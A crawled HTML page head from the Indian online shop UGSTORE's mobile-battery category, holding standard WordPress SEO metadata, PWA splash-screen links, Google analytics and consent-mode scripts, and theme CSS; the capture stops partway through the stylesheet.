

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-category/phones-accessories/mobile-battery/
body_size: 60113
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>Mobile Battery - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/" /><link rel="next" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/page/2/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/#listItem","name":"Phones &amp; Accessories"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/#listItem","position":3,"name":"Phones &amp; Accessories","item":"https:\/\/ugstore.in\/product-category\/phones-accessories\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/#listItem","name":"Mobile Battery"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/#listItem","position":4,"name":"Mobile Battery","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/#listItem","name":"Phones &amp; Accessories"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/#collectionpage","url":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/","name":"Mobile Battery - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Mobile Battery Category Feed" href="https://ugstore.in/product-category/phones-accessories/mobile-battery/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-category\/phones-accessories\/mobile-battery\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/133d2044dcc9900da7d72f5f63e398f5.css?ver=81355" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 